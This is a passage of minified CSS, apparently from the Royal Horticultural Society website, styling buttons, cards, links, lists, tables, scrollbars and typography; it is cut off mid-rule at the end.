.button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:19px}}.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.1875rem;line-height:3.1875rem;border-radius:25.5px}@media (min-width:46.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.4375rem;line-height:3.4375rem;border-radius:27.5px}}@media (min-width:61.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.6875rem;line-height:3.6875rem;border-radius:29.5px}}.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:27.5px}@media (min-width:46.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:29.5px}}@media (min-width:61.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:31.5px}}.card,.card-default,.card-listing,.gl-view__item{margin:0 auto;position:relative;display:block;width:100%;box-shadow:inset 0 0 0 1px #b5cbc8;background-color:#fff}.card:hover,.card-default:hover,.card-listing:hover,.gl-view__item:hover{background-color:rgba(181,203,200,.5)}.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:.5rem}@media (min-width:46.25em){.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:1rem}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title{margin-bottom:.5rem}.card--medium .card__heading-1,.card-default--medium .card-default__heading{margin-bottom:.5rem}@media screen and (min-width:null){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.125rem;line-height:1.3333333333}}@media screen and (min-width:46.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.375rem;line-height:1.4545454545}}.card--large .card__heading-1,.card-default--large .card-default__heading{margin-bottom:.5rem}.card-default__tools,.gl-view__tools{padding:.25rem .5rem 0;background-color:rgba(231,238,237,.5)}.card-default__tools::after,.gl-view__tools::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-default__tools,.gl-view__tools{padding-right:1rem;padding-left:1rem}}.card-default__tools:before,.gl-view__tools:before{content:"\00a0";display:block;float:left;margin-bottom:.25rem;text-indent:-9999px}.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.822590304rem;line-height:1.215672;margin-bottom:.5rem}@media screen and (min-width:46.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.9548611111rem;line-height:1.0472727273}}.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.1458333333rem;line-height:1.3090909091}}.card--large .card__body,.card-default--large .card-default__content{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.375rem;line-height:1.4545454545}}.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.822590304rem;line-height:1.215672;margin-bottom:.75rem}@media screen and (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{margin-bottom:1rem}}.card-default__attributes .fa-ul,.card-item__attributes .fa-ul,.card-listing__attributes .fa-ul,.gl-view__attributes .fa-ul{margin-left:1.5em}.card-default__attributes .fa-ul li,.card-item__attributes .fa-ul li,.card-listing__attributes .fa-ul li,.gl-view__attributes .fa-ul li{margin-bottom:.5rem}.card-default__attributes .fa-li,.card-item__attributes .fa-li,.card-listing__attributes .fa-li,.gl-view__attributes .fa-li{left:-1.5em;width:1.5em}@media screen and (min-width:null){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.822590304rem;line-height:1.215672}}@media screen and (min-width:46.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.9548611111rem;line-height:1.0472727273}}@media screen and (min-width:null){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover,.card-default--theme-partner-garden:hover,.card-default--theme-school-gardening:hover,.card-default--theme-your-neighbourhood:hover,.card-default--theme-britain-in-bloom:hover,.card-default--theme-affiliated-societies:hover,.card-default--theme-rhs-garden:hover .card-default__heading,.card-default--theme-partner-garden:hover .card-default__heading,.card-default--theme-school-gardening:hover .card-default__heading,.card-default--theme-your-neighbourhood:hover .card-default__heading,.card-default--theme-britain-in-bloom:hover .card-default__heading,.card-default--theme-affiliated-societies:hover .card-default__heading,.card-default--theme-rhs-garden:hover P,.card-default--theme-partner-garden:hover P,.card-default--theme-school-gardening:hover P,.card-default--theme-your-neighbourhood:hover P,.card-default--theme-britain-in-bloom:hover P,.card-default--theme-affiliated-societies:hover P,.card-default--theme-rhs-garden:hover li,.card-default--theme-partner-garden:hover li,.card-default--theme-school-gardening:hover li,.card-default--theme-your-neighbourhood:hover li,.card-default--theme-britain-in-bloom:hover li,.card-default--theme-affiliated-societies:hover li{color:#fff}.card-default--theme-rhs-garden:hover .card-default__icon-list a,.card-default--theme-partner-garden:hover .card-default__icon-list a,.card-default--theme-school-gardening:hover .card-default__icon-list a,.card-default--theme-your-neighbourhood:hover .card-default__icon-list a,.card-default--theme-britain-in-bloom:hover .card-default__icon-list a,.card-default--theme-affiliated-societies:hover .card-default__icon-list a{color:#fff}}.caret,.caret-after:after,a.caret_anchor:after,.slider .rz-pointer{height:0;width:0;display:inline-block;margin-left:2px;vertical-align:middle;border-top:6px dashed;border-right:6px solid transparent;border-left:6px solid transparent}.caret--sm{border-top-width:4px;border-right-width:4px;border-left-width:4px}.caret--lg,.slider .rz-pointer{border-top-width:12px;border-right-width:12px;border-left-width:12px}.caret--up,.caret-after--up:after{border-top:0;border-bottom:6px dashed}.caret--sm.caret--up,.caret--sm.caret-after--up:after{border-bottom-width:4px}.caret--lg.caret--up,.caret--lg.caret-after--up:after{border-bottom-width:12px}.content:not(section),.content-aside,.content-steps{width:100%}.content:not(section) p,.content-aside p,.content-steps p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content:not(section) p,.content-aside p,.content-steps p{margin-bottom:2rem}}.content:not(section) u a:not(.button),.content-aside u a:not(.button),.content-steps u a:not(.button),.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):visited,.content-aside u a:not(.button):visited,.content-steps u a:not(.button):visited{text-decoration:underline;text-decoration-color:#fff}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){margin-bottom:2rem}}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width:46.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width:61.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore){list-style:none}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li{position:relative}.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"\25A0";position:absolute;display:block}@media (min-width:46.25em){.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){counter-reset:item}.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{position:relative;list-style-type:none;counter-increment:item}.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{content:counter(item) ".";position:absolute;display:inline-block;margin-left:-1.5rem;font-weight:700}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore) li{margin-bottom:2rem;margin-left:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}.content-steps ol:not(.content-ignore) li:before{font-size:1.7078292113rem;content:counter(item);top:-.15rem;line-height:1;text-align:center;margin-left:-1.75rem;width:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.592rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.8512rem}}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{top:-.4rem}}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}.content--legacy img{float:left;width:100%!important;height:auto!important;margin:0 0 1.5rem 0;clear:both}@media (min-width:30em){.content--legacy img{width:47%!important;margin-right:3%;clear:left}}.content--legacy img.fr{float:none;margin-right:0;margin-left:0;clear:both}@media (min-width:30em){.content--legacy img.fr{float:right;margin:0 0 1.5rem 3%;clear:right}}.content--legacy img.portrait{width:100%!important;clear:both}.content--legacy img.portrait:not(.fr){margin-right:0;margin-left:0}@media (min-width:30em){.content--legacy img.portrait{width:47%!important}}@media (min-width:61.25em){.content--legacy img.portrait{width:32%!important}}.content--legacy img.quarter{float:left;width:24.25%!important;margin:0 3% 1.5rem 0;clear:left}.content--legacy img.full-width{width:100%!important;float:none;clear:both;margin:0 0 1.5rem 0}.content--legacy img.fl.tmp2,.content--legacy img.fr.tmp2{margin-top:3rem}.content--legacy .double{clear:both}.content--legacy .double img{float:left!important;width:48%!important;margin-right:2%!important;clear:none!important}.content--legacy .double img:last-child{margin-right:0!important}.content--legacy .triple{clear:both}.content--legacy .triple img{float:left!important;width:32%!important;margin-right:2%!important;clear:none!important}.content--legacy .triple img:last-child{margin-right:0!important}.content--legacy table{width:100%;margin-bottom:2rem}.content--legacy table thead th{padding:.5rem;background-color:#578a83;border:1px solid #fff;color:#fff;text-align:left}@media (min-width:46.25em){.content--legacy table thead th{padding:1rem}}.content--legacy table tbody tr{background-color:#e7eeed;border-bottom:1px solid #fff;vertical-align:middle}.content--legacy table tbody td{padding:.5rem;border:1px solid #e7eeed}@media (min-width:46.25em){.content--legacy table tbody td{padding:1rem}}.content--legacy table tbody td.download a{padding:0;background:0 0}.content--legacy .btn-1{border:1px solid #076fe4;border-radius:3px;box-shadow:inset 0 1px 0 0 #8ebcf1;color:#fff;display:inline-block;font-size:inherit;font-weight:700;background-color:#4294f0;background-image:linear-gradient(#4294f0,#0776f3);padding:7px 18px;text-decoration:none;text-shadow:0 1px 0 #0065d6;background-clip:padding-box;border:1px solid #e83458!important;color:#fff!important}.content--legacy .btn-1:hover:not(:disabled){background-color:#2f87ea;background-image:linear-gradient(#2f87ea,#086fe3);box-shadow:inset 0 1px 0 0 #60a2ec;cursor:pointer}.content--legacy .btn-1:active:not(:disabled),.content--legacy .btn-1:focus:not(:disabled){border:1px solid #076fe4;box-shadow:inset 0 0 8px 4px #0868d3,inset 0 0 8px 4px #0868d3}.content--legacy .btn-1:disabled{cursor:not-allowed;opacity:.5}.content--legacy .btn-1:hover{border:1px solid #e83458!important;color:#e83458!important}a.link,.add-item__icon,.add-item__text,.card-item__cta-icon{color:#e83458;text-decoration:none;transition:color .125s ease-in-out}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus,a.link:hover,.add-item__icon:hover,.add-item__text:hover,.card-item__cta-icon:hover{color:#37aa46;text-decoration:none}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus{outline:0}a,.article-action__text,.paging__link:not(.is-disabled),.sort__item a .sort__icon{color:#006e50;text-decoration:none;transition:color .125s ease-in-out}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus,a:hover,.article-action__text:hover,.paging__link:hover:not(.is-disabled),.sort__item a .sort__icon:hover{color:#37aa46;text-decoration:none}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus{outline:0}a.link-dark,.to-do-calendar__item a{color:#3b3630;text-decoration:none;transition:color .125s ease-in-out}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus,a.link-dark:hover,.to-do-calendar__item a:hover{color:#37aa46;text-decoration:none}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus{outline:0}.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458;transition:all .125s ease-in-out}@media (min-width:30em){.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.card__body a:visited:not(.button):not(.content-ignore),.card-default__content a:visited:not(.button):not(.content-ignore),.card-listing__subheading a:visited:not(.button):not(.content-ignore),.card-listing__item a:visited:not(.button):not(.content-ignore),.content:not(section) a:visited:not(.button):not(.content-ignore),.content-links a:visited:not(.button):not(.content-ignore),.content-steps a:visited:not(.button):not(.content-ignore),.article-meta__content a:visited:not(.button),.tooltip-v2__content a:visited,.c-membership__body a:visited:not(.button),.popover a:visited,.u-fancy-link:visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.card__body a:active:not(.button):not(.content-ignore),.card-default__content a:active:not(.button):not(.content-ignore),.card-listing__subheading a:active:not(.button):not(.content-ignore),.card-listing__item a:active:not(.button):not(.content-ignore),.content:not(section) a:active:not(.button):not(.content-ignore),.content-links a:active:not(.button):not(.content-ignore),.content-steps a:active:not(.button):not(.content-ignore),.article-meta__content a:active:not(.button),.tooltip-v2__content a:active,.c-membership__body a:active:not(.button),.popover a:active,.u-fancy-link:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#fff;transition:all .125s ease-in-out}@media (min-width:30em){.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.content--legacy table thead th a:visited:not(.button):not(.content-ignore),.u-fancy-link-white:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5);color:#006e50;outline:0}@media (min-width:30em){.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5)}}.content--legacy table thead th a:active:not(.button):not(.content-ignore),.u-fancy-link-white:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#006e50;background-color:#fff}.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#3b3630;transition:all .125s ease-in-out}@media (min-width:30em){.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5)}}.to-do-list__link:visited,.c-border-l__body a:visited,.u-fancy-link-dark:visited{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);color:#3b3630}.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.to-do-list__link:active,.c-border-l__body a:active,.u-fancy-link-dark:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#3b3630}.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:20px}@media (min-width:30em){.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:29px}}.form-list-group::-webkit-scrollbar-track-piece,.panel--scroll::-webkit-scrollbar-track-piece{background:#b5cbc8;border-right:0 solid #b5cbc8;border-left:1px solid #b5cbc8}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:18px;width:20px;background:#b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:24px;width:29px}}.form-list-group::-webkit-scrollbar-button:single-button:hover,.panel--scroll::-webkit-scrollbar-button:single-button:hover{background:#97b6b2}.form-list-group::-webkit-scrollbar-button:single-button:vertical:increment,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:increment{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%}.form-list-group::-webkit-scrollbar-button:single-button:vertical:decrement,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:decrement{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='m 1408,1152 q 0,-26 -19,-45 L 941,659 q -19,-19 -45,-19 -26,0 -45,19 l -448,448 q -19,19 -19,45 0,26 19,45 19,19 45,19 h 896 q 26,0 45,-19 19,-19 19,-45 z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%;transform:rotate(180deg)}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.list-icon>li,.list-icon>ul>li{margin-bottom:1rem}.list-icon,.list-icon>ul{margin-bottom:2rem}.tabs{display:table;border-bottom:1px solid #37aa46}.tabs__item{display:table-cell;position:relative;padding:.5rem .5rem .25rem .5rem;color:#3b3630;font-weight:700;text-align:center;cursor:pointer}@media (min-width:46.25em){.tabs__item{padding:.5rem 1.5rem .25rem 1.5rem}}.tabs__item:hover,.tabs__item:focus{color:#3b3630;background-color:#dcefe2}.tabs__item--selected{border-bottom:4px solid #37aa46;cursor:auto}body,.table th,.table tbody td{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){body,.table th,.table tbody td{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body,.table th,.table tbody td{font-size:1.375rem;line-height:1.4545454545}}.promo--small .promo__heading,.readmore__trigger{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.375rem;line-height:1.4545454545}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:1.538584875rem;line-height:1.2186523022;font-weight:300}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.376rem;line-height:1.2626262626}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.98rem;line-height:1.2626262626}}.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.9548611111rem;line-height:1.0472727273}}.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0416666667rem;line-height:1.44}}@media screen and 